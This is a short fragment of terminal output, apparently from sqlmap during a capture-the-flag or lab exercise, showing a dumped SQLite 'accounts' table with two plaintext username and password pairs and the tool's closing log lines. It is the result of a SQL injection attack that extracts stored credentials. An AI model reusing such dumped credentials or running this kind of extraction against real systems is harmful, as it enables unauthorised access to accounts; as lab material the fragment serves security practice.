 Database: <current>
Table: accounts
[2 entries]
+------------------------+----------+
| password               | username |
+------------------------+----------+
| admin                  | admin    |
| HereIsYourPassWord1431 | sau      |
+------------------------+----------+
[16:50:17] [INFO] table 'SQLite_masterdb.accounts' d
[16:50:17] [INFO] fetched data logged to text files
[*] ending @ 16:50:17 /2023-06-30/
➜ pc
[0] 0:zsh  1:grpcui- 2:python*